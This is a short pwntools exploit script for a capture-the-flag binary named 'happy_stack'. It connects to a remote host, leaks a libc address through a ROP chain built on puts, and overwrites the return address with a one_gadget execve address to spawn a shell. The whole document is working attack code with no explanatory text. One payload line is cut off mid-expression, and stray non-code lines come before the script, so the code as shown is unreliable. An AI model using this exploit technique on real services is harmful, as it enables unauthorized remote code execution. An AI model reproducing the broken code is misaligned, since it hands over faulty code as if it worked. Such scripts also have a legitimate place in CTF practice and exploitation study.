 from pwn import *
6 16 13
p = remote("111.231.70.44",28078)
#p = process('./happy_stack')
elf = ELF('./happy_stack')
#io = ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
io = ELF('./libc6_2.27-3ubuntu1_amd64.so')
adr_bin = io.search('/bin/sh').next()
libc_sys =io.symbols['system']
libc_write = elf.symbols['puts']
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_addr = elf.symbols['main']
poprdi_addr=0x400803
ret = 0x4006b9
#gdb.attach(p)
payload='36D'.ljust(0x380,'\x00')+'a'*8+p64(poprdi_addr)+p64(puts_got)+p64(puts_plt)+p64(main_ad
p.sendline(payload)
puts_addr=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
libc_execve=io.symbols['execve']
print hex(libc_execve)
libc_puts = io.symbols['puts'] #local offset address is 0x80AA0
base = puts_addr-libc_puts
#gdb.attach(p)
execve_addr = base+0x10a38c #local is 0x10a41c ;remote is 0x10a38c ;these come from one_gadget
payload ='36D'.ljust(0x380,'\x00')+'a'*8+p64(execve_addr)
p.sendline(payload)